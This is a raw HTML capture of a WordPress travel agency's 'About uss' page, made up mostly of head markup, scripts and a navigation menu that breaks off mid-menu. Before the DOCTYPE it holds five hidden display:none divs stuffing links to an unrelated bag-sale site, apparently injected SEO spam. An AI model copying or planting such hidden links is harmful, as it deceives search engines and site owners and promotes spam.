

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.designerpackages.com/about-uss
body_size: 11670
content:
<div style="display:none; visibility:hidden;"><p>shop <strong><a href="https://www.woficc.ca/herschel-bag-sale/">cheap herschel bag sale canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>shop <strong><a href="https://www.woficc.ca">backpack & clothing canada</a></strong> online</p> <br></div>
<div style="display:none; visibility:hidden;"><p>best buy <strong><a href="https://www.woficc.ca/calpak-carry-on-luggage/">calpak carry on luggage sale canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>best shop <strong><a href="https://www.woficc.ca/calpak-sale/">calpak bag & backpack sale clearance canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>best buy <strong><a href="https://www.woficc.ca/burton-bags-sale/">burton backpacks & bags sale canada</a></strong> online</p><br> </div>
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>  About uss -</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
				<meta name="viewport" content="width=device-width, user-scalable=no">
		
	<!--[if IE 7]>
		<link rel="stylesheet" href="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="https://www.designerpackages.com/wp-content/uploads/2015/07/dpfavicon_yIU_icon.ico" type="image/x-icon" /><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v11.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.designerpackages.com/about-uss" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="About uss -" />
<meta property="og:url" content="https://www.designerpackages.com/about-uss" />
<meta property="article:publisher" content="http://www.facebook.com/designerpackages" />
<meta property="article:author" content="http://www.facebook.com/Designerpackages" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.designerpackages.com/#website","url":"https://www.designerpackages.com/","name":"","publisher":{"@id":"https://www.designerpackages.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.designerpackages.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.designerpackages.com/about-uss#webpage","url":"https://www.designerpackages.com/about-uss","inLanguage":"en-US","name":"About uss -","isPartOf":{"@id":"https://www.designerpackages.com/#website"},"datePublished":"2019-04-19T10:57:16+00:00","dateModified":"2019-04-19T10:57:16+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.designerpackages.com/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.designerpackages.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.designerpackages.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pkt-style-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='pkt-foundation-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/foundation-responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/style-custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Open+Sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.designerpackages.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider_css-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/css/layerslider.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='themeblvd_gmap-css' href='https://www.designerpackages.com/wp-content/plugins/theme-blvd-responsive-google-maps/assets/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/superfish.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/fancybox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/jquery.fancybox-thumbs.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/font-awesome/font-awesome.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.designerpackages.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/plugins/theme-blvd-responsive-google-maps/assets/jquery.gmap.min.js?ver=3.0" id="gmap-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=4.6.0" id="layerslider_js-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/js/jquery-easing-1.3.js?ver=1.3.0" id="jquery_easing-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/js/jquerytransit.js?ver=0.9.9" id="transit-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/js/layerslider.transitions.js?ver=4.6.0" id="layerslider_transitions-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="https://www.designerpackages.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.designerpackages.com/wp-json/wp/v2/pages/5581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.designerpackages.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.designerpackages.com/?p=5581' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.designerpackages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.designerpackages.com%2Fabout-uss" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.designerpackages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.designerpackages.com%2Fabout-uss&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62117923-1', 'auto');
  ga('send', 'pageview');

</script>	
<!--[if lt IE 9]>
<style type="text/css">
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
		
</style>
<![endif]-->
</head>
<body class="page-template-default page page-id-5581">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper no-top-slider">
			<div class="header-area-wrapper">
				<!-- top navigation -->
									<div class="top-navigation-wrapper boxed-style">
						<div class="top-navigation-container container">
							<div class="top-social-wrapper"><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="http://www.facebook.com/designerpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="https://www.flickr.com/photos/designerpackages/"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/flickr.png" alt="flickr" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.linkedin.com/company/designerpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/linkedin.png" alt="linkedin" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.stumbleupon.com/stumbler/designerpackage"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/stumble-upon.png" alt="stumble-upon" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.designerpackages.tumblr.com"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/tumblr.png" alt="tumblr" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.twitter.com/designpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/twitter.png" alt="twitter" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="https://www.youtube.com/c/Designerpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/youtube.png" alt="youtube" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="https://plus.google.com/+Designerpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/google-plus.png" alt="google_plus" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="mailto:query@traveldesigner.in"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/email.png" alt="email" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.pintrest.com/designpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/pinterest.png" alt="pinterest" width="18" height="18" /></a></div></div></div></div>							<div class="clear"></div>
						</div>
					</div> <!-- top navigation wrapper -->
								
				<div class="header-wrapper boxed-style">
					<div class="header-container container">
						<!-- Get Logo -->
						<div class="logo-wrapper">
							<a href="https://www.designerpackages.com"><img src="https://www.designerpackages.com/wp-content/uploads/2015/04/designer_packages_170w.png" alt=""/></a>						</div>

						<!-- Navigation -->
						<div class="gdl-navigation-wrapper">
							<div class="responsive-menu-wrapper"><select id="menu-main" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4161 menu-item-depth-0" value="https://www.designerpackages.com/">Home</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4979 menu-item-depth-0" value="https://www.designerpackages.com/about-us">About us</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4151 menu-item-depth-0" value="https://www.designerpackages.com/travel-tour-packages">Product Offering</option>	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4171 menu-item-depth-1" value="#">- Featured Packages</option>		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260 menu-item-depth-2" value="https://www.designerpackages.com/thailand-tour-packages">- - Thailand</option>
		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147 menu-item-depth-2" value="https://www.designerpackages.com/uae-tour-packages">- - UAE</option>

	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4372 menu-item-depth-1" value="https://www.designerpackages.com/customize-tour-packages">- Customize Packages</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5443 menu-item-depth-0" value="https://www.designerpackages.com/special-offers">Special Offers</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4338 menu-item-depth-0" value="https://www.designerpackages.com/destination-insight">Destination Insight</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089 menu-item-depth-0" value="https://www.designerpackages.com/contact-us">Contact US</option>
</select></div><div class="clear"></div><div class="navigation-wrapper sliding-bar"><div class="gdl-current-menu" ></div><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-main-1" class="sf-menu"><li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4161"><a href="https://www.designerpackages.com/">Home</a></li>
<li id="menu-item-4979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4979"><a href="https://www.designerpackages.com/about-us">About us</a></li>
<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4151"><a href="https://www.designerpackages.com/travel-tour-packages">Product Offering</a>
<ul class="sub-menu">
	<li id="menu-item-4171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4171"><a href="#">Featured Packages</a>
